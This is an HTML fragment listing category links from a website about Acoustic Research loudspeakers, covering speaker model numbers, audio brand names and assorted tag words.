	<li class="cat-item cat-item-274 current-cat"><a href="https://acousticresearchspeakers.net/category/ar17/" >ar17</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://acousticresearchspeakers.net/category/ar18s/" >ar18s</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://acousticresearchspeakers.net/category/ar1w/" >ar1w</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://acousticresearchspeakers.net/category/ar25/" >ar25</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://acousticresearchspeakers.net/category/ar28/" >ar28</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://acousticresearchspeakers.net/category/ar2a/" >ar2a</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://acousticresearchspeakers.net/category/ar2ax/" >ar2ax</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://acousticresearchspeakers.net/category/ar3-a/" >ar3-a</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://acousticresearchspeakers.net/category/ar3-st/" >ar3-st</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://acousticresearchspeakers.net/category/ar38s/" >ar38s</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://acousticresearchspeakers.net/category/ar3a/" >ar3a</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://acousticresearchspeakers.net/category/ar3st/" >ar3st</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://acousticresearchspeakers.net/category/ar4-ax/" >ar4-ax</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://acousticresearchspeakers.net/category/ar44bx/" >ar44bx</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://acousticresearchspeakers.net/category/ar48/" >ar48</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://acousticresearchspeakers.net/category/ar48s/" >ar48s</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://acousticresearchspeakers.net/category/ar4x/" >ar4x</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://acousticresearchspeakers.net/category/ar4xa/" >ar4xa</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://acousticresearchspeakers.net/category/ar58/" >ar58</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://acousticresearchspeakers.net/category/ar58b/" >ar58b</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://acousticresearchspeakers.net/category/ar58s/" >ar58s</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://acousticresearchspeakers.net/category/ar8b/" >ar8b</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://acousticresearchspeakers.net/category/ar8s/" >ar8s</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://acousticresearchspeakers.net/category/ar90/" >ar90</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://acousticresearchspeakers.net/category/ar91/" >ar91</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://acousticresearchspeakers.net/category/ar92/" >ar92</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://acousticresearchspeakers.net/category/ar93/" >ar93</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://acousticresearchspeakers.net/category/ar94/" >ar94</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://acousticresearchspeakers.net/category/ar98ls/" >ar98ls</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://acousticresearchspeakers.net/category/ar9ls/" >ar9ls</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://acousticresearchspeakers.net/category/ar9lsi/" >ar9lsi</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://acousticresearchspeakers.net/category/aracoustic/" >aracoustic</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://acousticresearchspeakers.net/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://acousticresearchspeakers.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://acousticresearchspeakers.net/category/aruko/" >aruko</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://acousticresearchspeakers.net/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://acousticresearchspeakers.net/category/audiolab/" >audiolab</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://acousticresearchspeakers.net/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://acousticresearchspeakers.net/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://acousticresearchspeakers.net/category/audiosphere/" >audiosphere</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://acousticresearchspeakers.net/category/audiovox/" >audiovox</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://acousticresearchspeakers.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://acousticresearchspeakers.net/category/avanced/" >avanced</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://acousticresearchspeakers.net/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://acousticresearchspeakers.net/category/avrant/" >avrant</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://acousticresearchspeakers.net/category/aw871/" >aw871</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://acousticresearchspeakers.net/category/aw877/" >aw877</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://acousticresearchspeakers.net/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://acousticresearchspeakers.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://acousticresearchspeakers.net/category/aws6b3/" >aws6b3</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://acousticresearchspeakers.net/category/axiom/" >axiom</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://acousticresearchspeakers.net/category/axpona/" >axpona</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://acousticresearchspeakers.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://acousticresearchspeakers.net/category/baffle/" >baffle</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://acousticresearchspeakers.net/category/bafles/" >bafles</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://acousticresearchspeakers.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://acousticresearchspeakers.net/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://acousticresearchspeakers.net/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://acousticresearchspeakers.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://acousticresearchspeakers.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://acousticresearchspeakers.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://acousticresearchspeakers.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://acousticresearchspeakers.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://acousticresearchspeakers.net/category/beutiful/" >beutiful</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://acousticresearchspeakers.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://acousticresearchspeakers.net/category/blackest/" >blackest</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://acousticresearchspeakers.net/category/bluetooh/" >bluetooh</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://acousticresearchspeakers.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://acousticresearchspeakers.net/category/bookshelf/" >bookshelf</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://acousticresearchspeakers.net/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://acousticresearchspeakers.net/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://acousticresearchspeakers.net/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://acousticresearchspeakers.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://acousticresearchspeakers.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://acousticresearchspeakers.net/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://acousticresearchspeakers.net/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://acousticresearchspeakers.net/category/bryston/" >bryston</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://acousticresearchspeakers.net/category/buchardt/" >buchardt</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://acousticresearchspeakers.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://acousticresearchspeakers.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://acousticresearchspeakers.net/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://acousticresearchspeakers.net/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://acousticresearchspeakers.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://acousticresearchspeakers.net/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://acousticresearchspeakers.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://acousticresearchspeakers.net/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://acousticresearchspeakers.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://acousticresearchspeakers.net/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://acousticresearchspeakers.net/category/cedia/" >cedia</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://acousticresearchspeakers.net/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://acousticresearchspeakers.net/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://acousticresearchspeakers.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://acousticresearchspeakers.net/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://acousticresearchspeakers.net/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://acousticresearchspeakers.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://acousticresearchspeakers.net/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://acousticresearchspeakers.net/category/chillhop/" >chillhop</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://acousticresearchspeakers.net/category/ci130qs/" >ci130qs</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://acousticresearchspeakers.net/category/cinematography/" >cinematography</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://acousticresearchspeakers.net/category/cl-4/" >cl-4</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://acousticresearchspeakers.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://acousticresearchspeakers.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://acousticresearchspeakers.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://acousticresearchspeakers.net/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://acousticresearchspeakers.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://acousticresearchspeakers.net/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://acousticresearchspeakers.net/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://acousticresearchspeakers.net/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://acousticresearchspeakers.net/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://acousticresearchspeakers.net/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://acousticresearchspeakers.net/category/connoisseur/" >connoisseur</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://acousticresearchspeakers.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://acousticresearchspeakers.net/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://acousticresearchspeakers.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://acousticresearchspeakers.net/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://acousticresearchspeakers.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://acousticresearchspeakers.net/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://acousticresearchspeakers.net/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://acousticresearchspeakers.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://acousticresearchspeakers.net/category/cx-21/" >cx-21</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://acousticresearchspeakers.net/category/cx-31/" >cx-31</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://acousticresearchspeakers.net/category/cx200/" >cx200</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://acousticresearchspeakers.net/category/d3020/" >d3020</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://acousticresearchspeakers.net/category/dali/" >dali</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://acousticresearchspeakers.net/category/dalquist/" >dalquist</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://acousticresearchspeakers.net/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://acousticresearchspeakers.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://acousticresearchspeakers.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://acousticresearchspeakers.net/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://acousticresearchspeakers.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://acousticresearchspeakers.net/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://acousticresearchspeakers.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://acousticresearchspeakers.net/category/deshibo/" >deshibo</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://acousticresearchspeakers.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://acousticresearchspeakers.net/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://acousticresearchspeakers.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://acousticresearchspeakers.net/category/diffusori/" >diffusori</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://acousticresearchspeakers.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://acousticresearchspeakers.net/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://acousticresearchspeakers.net/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://acousticresearchspeakers.net/category/dolby/" >dolby</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://acousticresearchspeakers.net/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://acousticresearchspeakers.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://acousticresearchspeakers.net/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://acousticresearchspeakers.net/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://acousticresearchspeakers.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://acousticresearchspeakers.net/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://acousticresearchspeakers.net/category/dynaco/" >dynaco</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://acousticresearchspeakers.net/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://acousticresearchspeakers.net/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://acousticresearchspeakers.net/category/e137/" >e137</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://acousticresearchspeakers.net/category/e167/" >e167</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://acousticresearchspeakers.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://acousticresearchspeakers.net/category/edifier/" >edifier</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://acousticresearchspeakers.net/category/eearly/" >eearly</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://acousticresearchspeakers.net/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://acousticresearchspeakers.net/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://acousticresearchspeakers.net/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://acousticresearchspeakers.net/category/enceintes/" >enceintes</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://acousticresearchspeakers.net/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://acousticresearchspeakers.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://acousticresearchspeakers.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://acousticresearchspeakers.net/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://acousticresearchspeakers.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://acousticresearchspeakers.net/category/fairly/" >fairly</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://acousticresearchspeakers.net/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://acousticresearchspeakers.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://acousticresearchspeakers.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://acousticresearchspeakers.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://acousticresearchspeakers.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://acousticresearchspeakers.net/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://acousticresearchspeakers.net/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://acousticresearchspeakers.net/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://acousticresearchspeakers.net/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://acousticresearchspeakers.net/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://acousticresearchspeakers.net/category/fooled/" >fooled</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://acousticresearchspeakers.net/category/fooling/" >fooling</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://acousticresearchspeakers.net/category/forensic/" >forensic</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://acousticresearchspeakers.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://acousticresearchspeakers.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://acousticresearchspeakers.net/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://acousticresearchspeakers.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://acousticresearchspeakers.net/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://acousticresearchspeakers.net/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://acousticresearchspeakers.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://acousticresearchspeakers.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://acousticresearchspeakers.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://acousticresearchspeakers.net/category/glocalising/" >glocalising</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://acousticresearchspeakers.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://acousticresearchspeakers.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://acousticresearchspeakers.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://acousticresearchspeakers.net/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://acousticresearchspeakers.net/category/grills/" >grills</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://acousticresearchspeakers.net/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://acousticresearchspeakers.net/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://acousticresearchspeakers.net/category/guidance/" >guidance</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://acousticresearchspeakers.net/category/hafler/" >hafler</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://acousticresearchspeakers.net/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://acousticresearchspeakers.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://acousticresearchspeakers.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://acousticresearchspeakers.net/category/hatteras/" >hatteras</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://acousticresearchspeakers.net/category/hdmi/" >hdmi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://acousticresearchspeakers.net/category/heathkit/" >heathkit</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://acousticresearchspeakers.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://acousticresearchspeakers.net/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://acousticresearchspeakers.net/category/hificollector/" >hificollector</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://acousticresearchspeakers.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://acousticresearchspeakers.net/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://acousticresearchspeakers.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://acousticresearchspeakers.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://acousticresearchspeakers.net/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://acousticresearchspeakers.net/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://acousticresearchspeakers.net/category/ilive/" >ilive</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://acousticresearchspeakers.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://acousticresearchspeakers.net/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://acousticresearchspeakers.net/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://acousticresearchspeakers.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://acousticresearchspeakers.net/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://acousticresearchspeakers.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://acousticresearchspeakers.net/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://acousticresearchspeakers.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://acousticresearchspeakers.net/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://acousticresearchspeakers.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://acousticresearchspeakers.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://acousticresearchspeakers.net/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://acousticresearchspeakers.net/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://acousticresearchspeakers.net/category/isoacoustics/" >isoacoustics</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://acousticresearchspeakers.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://acousticresearchspeakers.net/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://acousticresearchspeakers.net/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://acousticresearchspeakers.net/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://acousticresearchspeakers.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://acousticresearchspeakers.net/category/kakapasok/" >kakapasok</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://acousticresearchspeakers.net/category/kari/" >kari</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://acousticresearchspeakers.net/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://acousticresearchspeakers.net/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://acousticresearchspeakers.net/category/knowing/" >knowing</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://acousticresearchspeakers.net/category/lagot/" >lagot</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://acousticresearchspeakers.net/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://acousticresearchspeakers.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://acousticresearchspeakers.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://acousticresearchspeakers.net/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://acousticresearchspeakers.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://acousticresearchspeakers.net/category/letting/" >letting</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://acousticresearchspeakers.net/category/licensing/" >licensing</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://acousticresearchspeakers.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://acousticresearchspeakers.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://acousticresearchspeakers.net/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://acousticresearchspeakers.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://acousticresearchspeakers.net/category/lofi/" >lofi</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://acousticresearchspeakers.net/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://acousticresearchspeakers.net/category/loudspeakers/" >loudspeakers</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://acousticresearchspeakers.net/category/lst-2/" >lst-2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://acousticresearchspeakers.net/category/lungyim/" >lungyim</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://acousticresearchspeakers.net/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://acousticresearchspeakers.net/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://acousticresearchspeakers.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://acousticresearchspeakers.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://acousticresearchspeakers.net/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://acousticresearchspeakers.net/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://acousticresearchspeakers.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://acousticresearchspeakers.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://acousticresearchspeakers.net/category/makkar/" >makkar</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://acousticresearchspeakers.net/category/malcontents/" >malcontents</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://acousticresearchspeakers.net/category/manuten/" >manuten</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://acousticresearchspeakers.net/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://acousticresearchspeakers.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://acousticresearchspeakers.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://acousticresearchspeakers.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://acousticresearchspeakers.net/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://acousticresearchspeakers.net/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://acousticresearchspeakers.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://acousticresearchspeakers.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://acousticresearchspeakers.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://acousticresearchspeakers.net/category/mellotone/" >mellotone</a>
</li>
